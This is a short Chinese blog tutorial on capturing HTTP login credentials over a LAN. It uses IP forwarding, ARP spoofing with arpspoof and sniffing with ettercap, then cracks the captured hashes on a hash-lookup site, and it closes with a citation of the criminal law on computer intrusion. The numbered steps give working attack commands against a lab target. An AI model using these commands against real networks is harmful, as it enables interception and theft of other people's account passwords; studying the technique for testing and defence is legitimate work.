利用kali嗅探HTTP网页用户账户密码

利用kali嗅探HTTP网页用户账户密码

嗅探HTTP网页

一:测试基础

1.ARP基础:使用mac地址和ip地址进行通信的局域网协议

2.HTTP:一种上网、网页请求通信协议。该协议以明文传输,即在传输时不对数据进行加密,因为http的不安全性,所以在局域网环境中,可以通过ARP欺骗,将目标主机的网络数据包都流经攻击者,然后再通过嗅探的方式从而获取到HTTP的一些数据信息

3.Ettercap:一个kali自带的中间人套件

二.实战测试



1.路由转发,确保目标主机正常上网(截获到的流量发送出去)

echo 1 > /proc/sys/net/ipv4/ip_forward

提示权限不够时输入

echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward

2.ARP欺骗(欺骗目标,我就是网关)

arpspoof -i eth0 -t 192.168.1.183(目标靶机) 192.168.1.1(网关)



3.嗅探http登录密码

ettercap -Tq -i eth0

注:T代表文本形式输出,q代表安静模式,i指定网口

开始嗅探,然后静静地等待目标靶机上网,就能获取目标在网页中输入的用户名和密码了

4.目标靶机上网并登录

5.嗅探到账号,密码,访问的网站

6.此时密码是加密的,到www.cmd5.com去解密(直接输入密文就自动解密了)

提示:这里仅仅获取http类型的用户登录密码,而现在主流是https协议,下一篇博文破解https,其实还有很多网站都是http的(比如www.4399.com)

愿路途漫长,以后莫失莫忘。 愿你不骄不躁,安稳顺心。

作者:菜鸟-传奇

本文版权归作者和博客园共有,重在学习交流,不以任何盈利为目的,欢迎转载。

敲敲小黑板:《刑法》第二百八十五条 【非法侵入计算机信息系统罪;非法获取计算机信息系统数据、非法控制计算机信息系统罪】违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。违反国家规定,侵入前款规定以外的计算机信息系统或者采用其他技术手段,获取该计算机信息系统中存储、处理或者传输的数据,或者对该计算机信息系统实施非法控制,情节严重的,处三年以下有期徒刑或者拘役,并处或者单处罚金;情节特别严重的,处三年以上七年以下有期徒刑,并处罚金。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· AI与.NET技术实操系列(二):开始使用ML.NET

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· C#/.NET/.NET Core优秀项目和框架2025年2月简报

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 【杭电多校比赛记录】2025“钉耙编程”中国大学生算法设计春季联赛(1)